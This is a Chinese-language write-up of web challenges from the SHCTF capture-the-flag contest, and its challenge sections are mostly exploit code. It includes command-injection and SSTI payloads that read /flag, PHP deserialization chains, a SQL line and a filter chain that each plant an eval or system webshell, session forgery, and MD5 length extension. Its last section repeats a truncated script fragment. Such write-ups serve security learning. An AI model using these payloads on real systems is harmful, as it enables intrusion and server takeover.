SHCTF-校外赛道
[WEEK1]babyRCE
 1 (1)more:一页一页的显示档案内容
 2 (2)less:与 more 类似,但是比 more 更好的是,他可以[pg dn][pg up]翻页
 3 (3)head:查看头几行
 4 (4)tac:从最后一行开始显示,可以看出 tac 是 cat 的反向显示
 5 (5)tail:查看尾几行
 6 (6)nl:显示的时候,顺便输出行号
 7 (7)od:以二进制的方式读取档案内容
 8 (8)vi:一种编辑器,这个也可以查看
 9 (9)vim:一种编辑器,这个也可以查看
10 (10)sort:可以查看
11 (11)uniq:可以查看
12 (12)file -f:报错出具体内容
/?rce=uniq${IFS}/fla\g
(本地资料已经保存)https://www.cnblogs.com/zzjdbk/p/13491028.html
[WEEK1]1zzphp
import requests

url = "http://112.6.51.212:30497/?num[]=123"

payload = {
    "c[ode":"a"*1000000+"2023SHCTF"
}
re = requests.post(url=url,data = payload)
print(re.text)
利用回溯机制来绕过preg_match
[WEEK1]ez_serialize
POC:
<?php
highlight_file(__FILE__);

class A{
    public $var_1;

    public function __invoke(){
        include($this->var_1);
    }
}

class B{
    public $q;
    public function __wakeup()
    {
        if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->q)) {
            echo "hacker";
        }
    }

}
class C{
    public $var;
    public $z;
    public function __toString(){
        return $this->z->var;
    }
}

class D{
    public $p;
    public function __get($key){
        $function = $this->p;
        return $function();
    }
}

$a = new B;
$a->q = new C;
$a->q->z = new D;
$a->q->z->p = new A;
$a->q->z->p->var_1 = "php://filter/read=convert.base64-encode/resource=flag.php";
echo serialize($a);
?>
简单的绕过
[WEEK1]登录就给flag
直接弱密码爆破
得到密码为passwd,直接登陆拿到flag
[WEEK1]飞机大战
直接搜索成功的英语 success,won,win函数即可
function won(){
var galf = "\u005a\u006d\u0078\u0068\u005a\u0033\u0073\u0032\u004d\u006d\u005a\u006a\u004e\u006d\u004e\u006b\u004d\u0079\u0030\u0078\u004f\u0054\u006b\u0078\u004c\u0054\u0052\u0069\u004d\u007a\u0049\u0074\u004f\u0044\u0051\u0032\u004d\u0079\u0030\u0078\u004e\u0044\u004d\u0077\u004d\u0032\u0049\u0033\u004e\u0047\u0046\u006a\u004e\u0047\u004e\u0039\u000a";
	alert(atob(galf));
}
won();
即可得到flag
[WEEK1]ezphp
这题考点:
https://xz.aliyun.com/t/2557
/?code={${phpinfo()}}
pattern = \S*
[WEEK1]生成你的邀请函吧~
这题没什么好说的,按照他说的做就行,直接生成一个图片,图片里面有flag

[WEEK2]no_wake_up
这题绕过_wakeup_
试了试改O为C不行,属性加1不行,那就用Fastdestruction绕过
<?php
class flag{
    public $username;
    public $code;
    public function __wakeup(){
        $this->username = "guest";
    }
    public function __destruct(){
        if($this->username = "admin"){
            include($this->code);
        }
    }
}
$a = new flag();
$a->username = "admin";
$a->code = "php://filter/read=convert.base64-encode/resource=flag.php";
echo serialize($a);
?>
[WEEK2]ez_ssti
基础的ssti,没有任何过滤直接构造
/?name={{"".__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat /flag').read()}}
[WEEK2]EasyCMS
后台进行sql代码执行,直接往里面写shell即可
/admin/admin.php
select "<?php @eval($_POST[1]);?>" INTO OUTFILE "/var/www/html/1.php";
[WEEK2]MD5的事就拜托了
<?php
highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['SHCTF'])){
    extract(parse_url($_POST['SHCTF']));
    if($$$scheme==='SHCTF'){
        echo(md5($flag));
        echo("</br>");
    }
    if(isset($_GET['length'])){
        $num=$_GET['length'];
        if($num*100!=intval($num*100)){
            echo(strlen($flag));
            echo("</br>");
        }
    }
}
if($_POST['SHCTF']!=md5($flag)){
    if($_POST['SHCTF']===md5($flag.urldecode($num))){
        echo("flag is".$flag);
    }
}
第一步进行变量覆盖两种写法:

host://query?SHCTF
user://user://pass:SHCTF@SHCTF/path?query#fragment
md5的hash扩展攻击:
一般的hash扩展攻击是md5($salt.$somethong.$insert)salt长度和something的值,然后$insert是我们可以控制的
这题就相当与我们把flag结尾插入}这个数据,但是呢我们又不插入它,因为flag借我肯定是}这个,这就相当于绕过了第一个if判断,实现了hash长度扩展攻击
 然后我们直接这样传参:
POST:SHCTF=md5值
GET:length=%80%00%00%00%00%00%00%00%00%00%00%00%00%00P%01%00%00%00%00%00%001
贴一手参考链接:
https://www.freebuf.com/articles/database/164019.html
[WEEK2]ez_rce
from flask import *
import subprocess

app = Flask(__name__)


def gett(obj, arg):
    tmp = obj
    for i in arg:
        tmp = getattr(tmp, i)
    return tmp


def sett(obj, arg, num):
    tmp = obj
    for i in range(len(arg) - 1):
        tmp = getattr(tmp, arg[i])
    setattr(tmp, arg[i + 1], num)


def hint(giveme, num, bol):          # giveme exp
    c = gett(subprocess, giveme)
    tmp = list(c)
    tmp[num] = bol
    tmp = tuple(tmp)
    sett(subprocess, giveme, tmp)


def cmd(arg):
    subprocess.call(arg)


@app.route('/', methods=['GET', 'POST'])
def exec():
    try:
        if request.args.get('exec') == 'ok':
            shell = request.args.get('shell')
            cmd(shell)
        else:
            exp = list(request.get_json()['exp'])
            num = int(request.args.get('num'))
            bol = bool(request.args.get('bol'))
            hint(exp, num, bol)
        return 'ok'
    except:
        return 'error'

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000)
这题subprocess.call()函数不能直接执行shell需要改变其配置才行
分析一手gett函数,可以通过json数据获取属性的值
def gett(obj, arg):
    tmp = obj
    for i in arg:
        tmp = getattr(tmp, i)
    return tmp

这就相当于:
gettatter(a,b)
返回的是a.b
gettatter(a,__init__)
a.__init__
所有我们通过这个函数来改变subprocess.call(arg)的默认参数的值,从而达到命令注入
def hint(giveme, num, bol):          # giveme exp
    c = gett(subprocess, giveme)
    tmp = list(c)  # 列出返回的对象字典
    tmp[num] = bol
    tmp = tuple(tmp)
    sett(subprocess, giveme, tmp)
第一步通过gett函数获取属性值,通过num参数控制改变第几个值,通过sett函数来改变值

相当于:
setattr(a,b,c)
a.b=c
setattr(a,__class__,c)
a.__class__=c
改了之后就可以进行命令注入
POST http://112.6.51.212:31043/?num=7&bol=1 HTTP/1.1
Host: 112.6.51.212:31043
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session-name=MTY5NzU5NDc0N3xEdi1CQkFFQ180SUFBUkFCRUFBQUl2LUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBWUFCRlZ6WlhJPXz4W-nn0Sc00zhyIGsAhqbD7I5pbyyFN_JSVEOQG8nyXg==; session=eyJzY29yZSI6MCwic3RhcnRfdGltZSI6MTY5OTQyMTIwNS44NTAzMjd9.ZUscFQ.DysBs-Ln-rDpiadDxBcl6yiok_s
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 43

{"exp":["Popen","__init__","__defaults__"]}
GET http://112.6.51.212:31043/?exec=ok&shell=mkdir+static;cat+/flag>./static/a.txt HTTP/1.1
Host: 112.6.51.212:31043
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session-name=MTY5NzU5NDc0N3xEdi1CQkFFQ180SUFBUkFCRUFBQUl2LUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBWUFCRlZ6WlhJPXz4W-nn0Sc00zhyIGsAhqbD7I5pbyyFN_JSVEOQG8nyXg==; session=eyJzY29yZSI6MCwic3RhcnRfdGltZSI6MTY5OTQyMTIwNS44NTAzMjd9.ZUscFQ.DysBs-Ln-rDpiadDxBcl6yiok_s
Upgrade-Insecure-Requests: 1
GET http://112.6.51.212:31043/static/a.txt HTTP/1.1
Host: 112.6.51.212:31043
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session-name=MTY5NzU5NDc0N3xEdi1CQkFFQ180SUFBUkFCRUFBQUl2LUNBQUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBWUFCRlZ6WlhJPXz4W-nn0Sc00zhyIGsAhqbD7I5pbyyFN_JSVEOQG8nyXg==; session=eyJzY29yZSI6MCwic3RhcnRfdGltZSI6MTY5OTQyMTIwNS44NTAzMjd9.ZUscFQ.DysBs-Ln-rDpiadDxBcl6yiok_s
Upgrade-Insecure-Requests: 1
得到flag
[WEEK3]gogogo
这题源码:
package route

import (
	"github.com/gin-gonic/gin"
	"github.com/gorilla/sessions"
	"main/readfile"
	"net/http"
	"os"
	"regexp"
)

var store = sessions.NewCookieStore([]byte(os.Getenv("SESSION_KEY")))

func Index(c *gin.Context) {
	session, err := store.Get(c.Request, "session-name")
	if err != nil {
		http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
		return
	}
	if session.Values["name"] == nil {
		session.Values["name"] = "User"
		err = session.Save(c.Request, c.Writer)
		if err != nil {
			http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
			return
		}
	}

	c.String(200, "Hello, User. How to become admin?")

}

func Readflag(c *gin.Context) {
	session, err := store.Get(c.Request, "session-name")
	if err != nil {
		http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
		return
	}
	if session.Values["name"] == "admin" {
		c.String(200, "Congratulation! You are admin,But how to get flag?\n")

		path := c.Query("filename")

		reg := regexp.MustCompile(`[b-zA-Z_@#%^&*:{|}+<>";\[\]]`)

		if reg.MatchString(path) {

			http.Error(c.Writer, "nonono", http.StatusInternalServerError)
			return
		}

		var data []byte
		if path != "" {
			data = readfile.ReadFile(path)
		} else {
			data = []byte("请传入参数")
		}

		c.JSON(200, gin.H{
			"success": "read: " + string(data),
		})
	} else {
		c.String(200, "Hello, User. How to become admin?")
	}

}
看了这个主要源码,发现根本没有路由可以传参数给我们打,扫描目录也没有结果,session也不知是啥,直接运行项目试试
运行本地项目发现session值和远端一样,直接在本地进修改代码然后用它的session
func Index(c *gin.Context) {

	session, err := store.Get(c.Request, "session-name")
	if err != nil {
		http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
		return
	}

	session.Values["name"] = "admin"
	err = session.Save(c.Request, c.Writer)
	if session.Values["name"] != "admin" {
		c.String(200, "nonono")
	}

	if err != nil {
		http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
		return
	}

	c.String(200, "Hello, User. How to become admin?")

}
得到session:
session-name=MTY5OTI2MDg1NnxEWDhFQVFMX2dBQUJFQUVRQUFBal80QUFBUVp6ZEhKcGJtY01CZ0FFYm1GdFpRWnpkSEpwYm1jTUJ3QUZZV1J0YVc0PXznL_MllaiKrLJ7cqSi-_vqD3G1IZ2rSXDHHIrHFKKWNw==
然后传入filename参数读取文件即可
reg := regexp.MustCompile(`[b-zA-Z_@#%^&*:{|}+<>";\[\]]`)
这个正则没过滤a和?,一眼丁真
/readflag?filename=/??a?
flag{3a5y_c0me_E45Y_6oOo_714874830a4d}
[WEEK3]sseerriiaalliizzee
源码:
 <?php
error_reporting(0);
highlight_file(__FILE__);

class Start{
    public $barking;
    public function __construct(){
        $this->barking = new Flag;
    }
    public function __toString(){
            return $this->barking->dosomething();
    }
}

class CTF{
    public $part1;
    public $part2;
    public function __construct($part1='',$part2='') {
        $this -> part1 = $part1;
        $this -> part2 = $part2;

    }
    public function dosomething(){
        $useless   = '<?php die("+Genshin Impact Start!+");?>';
        $useful= $useless. $this->part2;
        file_put_contents($this-> part1,$useful);
    }
}
class Flag{
    public function dosomething(){
        include('./flag,php');
        return "barking for fun!";

    }
}

    $code=$_POST['code'];
    if(isset($code)){
       echo unserialize($code);
    }
    else{
        echo "no way, fuck off";
    }
?>
no way, fuck off
exit死亡绕过,就base64解码一下这个文件即可,用php伪协议来绕过
tostring是通过echo触发,直接打

pop链:
<?php
error_reporting(0);
highlight_file(__FILE__);

class Start{
    public $barking;
    public function __construct(){
        $this->barking = new Flag;
    }
    public function __toString(){
        return $this->barking->dosomething();
    }
}

class CTF{
    public $part1;
    public $part2;
    public function __construct($part1='',$part2='') {
        $this -> part1 = $part1;
        $this -> part2 = $part2;

    }
    public function dosomething(){
        $useless   = '<?php die("+Genshin Impact Start!+");?>';
        $useful= $useless. $this->part2;
        file_put_contents($this-> part1,$useful);
    }
}
class Flag{
    public function dosomething(){
        include('./flag,php');
        return "barking for fun!";

    }
}
$a = new start;
$a->barking = new CTF;
$a->barking->part1 = "php://filter/convert.base64-decode/resource=5.php";
$a->barking->part2 = "aaPD89IHN5c3RlbSgkX0dFVFsnMSddKTsgPz4=";
echo serialize($a);

?>
[WEEK3]快问快答
直接上一手官方脚本:
import requests
import re
import time

session = requests.Session()
url = 'http://112.6.51.212:30459/'
for i in range(50):
    # try:
    response = session.get(url,verify=False)
    x = response.text
    # 定义正则表达式模式

    pattern = r'<h3>(.*?)</h3>'

    # 使用 re 模块的 findall 方法匹配所有符合模式的字符串
    result = re.findall(pattern, x)[0].split('=')
    print(result)
    answer = eval(result[0][3:].replace('x','*').replace('÷','//').replace('异或','^').replace('与','&'))
    print(answer)
    data = {
        'answer': str(answer),
        }
    time.sleep(1)
    x2 = session.post(url,data=data)
    # print(x2.text)
    print(re.findall(r'<p>(.*?)</p>', x2.text))
    print(re.findall(r'<p class="message">(.*?)</p class="message">', x2.text))
print(x2.text)
写的不好的脚本:
esponse.text
# 定义正则表达式模式
pattern = r'<h3>(.*?)</h3>'

# 使用 re 模块的 findall 方法匹配所有符合模式的字符串
result = re.findall(pattern, x)[0].split('=')
print(result)
answer = eval(result[0][3:].replace('x','*').replace('÷','//').replace('异或','^').replace('与','&'))
print(answer)
data = {
    'answer': str(answer),
    }
time.sleep(1)
x2 = session.post(url,data=data)
# print(x2.text)
print(re.findall(r'<p>(.*?)</p>', x2.text))
print(re.findall(r'<p class="message">(.*?)</p class="message">', x2.text))
print(x2.text)
写的不好的脚本:
